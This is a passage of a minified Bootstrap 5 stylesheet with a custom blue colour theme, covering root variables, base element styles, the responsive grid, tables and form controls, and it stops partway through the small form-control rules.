 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#429cdd;--bs-secondary:#0f1f67;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f3f4f7;--bs-dark:#575959;--bs-font-sans-serif:system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient:linear-gradient(90deg, #04155e 0%, #0b0d24 100%)}*,*::before,*::after{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#575959;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + .9vw)}@media (min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + .6vw)}@media (min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + .3vw)}@media (min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#429cdd;text-decoration:underline}a:hover{color:#357db1}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:4px;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem);margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:100%}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:100%}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:100%}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66667%}@media (min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333%}.col-2{flex:0 0 auto;width:16.66667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333%}.col-5{flex:0 0 auto;width:41.66667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333%}.col-8{flex:0 0 auto;width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.g-6,.gx-6{--bs-gutter-x:4rem}.g-6,.gy-6{--bs-gutter-y:4rem}.g-7,.gx-7{--bs-gutter-x:5rem}.g-7,.gy-7{--bs-gutter-y:5rem}.g-8,.gx-8{--bs-gutter-x:6rem}.g-8,.gy-8{--bs-gutter-y:6rem}@media (min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-2{flex:0 0 auto;width:16.66667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}.g-sm-6,.gx-sm-6{--bs-gutter-x:4rem}.g-sm-6,.gy-sm-6{--bs-gutter-y:4rem}.g-sm-7,.gx-sm-7{--bs-gutter-x:5rem}.g-sm-7,.gy-sm-7{--bs-gutter-y:5rem}.g-sm-8,.gx-sm-8{--bs-gutter-x:6rem}.g-sm-8,.gy-sm-8{--bs-gutter-y:6rem}}@media (min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-2{flex:0 0 auto;width:16.66667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.g-md-6,.gx-md-6{--bs-gutter-x:4rem}.g-md-6,.gy-md-6{--bs-gutter-y:4rem}.g-md-7,.gx-md-7{--bs-gutter-x:5rem}.g-md-7,.gy-md-7{--bs-gutter-y:5rem}.g-md-8,.gx-md-8{--bs-gutter-x:6rem}.g-md-8,.gy-md-8{--bs-gutter-y:6rem}}@media (min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-2{flex:0 0 auto;width:16.66667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.g-lg-6,.gx-lg-6{--bs-gutter-x:4rem}.g-lg-6,.gy-lg-6{--bs-gutter-y:4rem}.g-lg-7,.gx-lg-7{--bs-gutter-x:5rem}.g-lg-7,.gy-lg-7{--bs-gutter-y:5rem}.g-lg-8,.gx-lg-8{--bs-gutter-x:6rem}.g-lg-8,.gy-lg-8{--bs-gutter-y:6rem}}@media (min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-2{flex:0 0 auto;width:16.66667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.g-xl-6,.gx-xl-6{--bs-gutter-x:4rem}.g-xl-6,.gy-xl-6{--bs-gutter-y:4rem}.g-xl-7,.gx-xl-7{--bs-gutter-x:5rem}.g-xl-7,.gy-xl-7{--bs-gutter-y:5rem}.g-xl-8,.gx-xl-8{--bs-gutter-x:6rem}.g-xl-8,.gy-xl-8{--bs-gutter-y:6rem}}@media (min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-2{flex:0 0 auto;width:16.66667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x:4rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y:4rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x:5rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y:5rem}.g-xxl-8,.gx-xxl-8{--bs-gutter-x:6rem}.g-xxl-8,.gy-xxl-8{--bs-gutter-y:6rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#575959;--bs-table-striped-bg:rgba(0,0,0,0.05);--bs-table-active-color:#575959;--bs-table-active-bg:rgba(0,0,0,0.1);--bs-table-hover-color:#575959;--bs-table-hover-bg:rgba(0,0,0,0.075);width:100%;margin-bottom:1rem;color:#575959;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d9ebf8;--bs-table-striped-bg:#cedfec;--bs-table-striped-color:#000;--bs-table-active-bg:#c3d4df;--bs-table-active-color:#000;--bs-table-hover-bg:#c9d9e5;--bs-table-hover-color:#000;color:#000;border-color:#c3d4df}.table-secondary{--bs-table-bg:#cfd2e1;--bs-table-striped-bg:#c5c8d6;--bs-table-striped-color:#000;--bs-table-active-bg:#babdcb;--bs-table-active-color:#000;--bs-table-hover-bg:#bfc2d0;--bs-table-hover-color:#000;color:#000;border-color:#babdcb}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f3f4f7;--bs-table-striped-bg:#e7e8eb;--bs-table-striped-color:#000;--bs-table-active-bg:#dbdcde;--bs-table-active-color:#000;--bs-table-hover-bg:#e1e2e4;--bs-table-hover-color:#000;color:#000;border-color:#dbdcde}.table-dark{--bs-table-bg:#575959;--bs-table-striped-bg:#5f6161;--bs-table-striped-color:#fff;--bs-table-active-bg:#686a6a;--bs-table-active-color:#fff;--bs-table-hover-bg:#646565;--bs-table-hover-color:#fff;color:#fff;border-color:#686a6a}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#575959;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:4px;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type="file"]{overflow:hidden}.form-control[type="file"]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#575959;background-color:#fff;border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#575959;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:all 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#575959;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:all 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#575959;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (.5rem + 2px));padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem 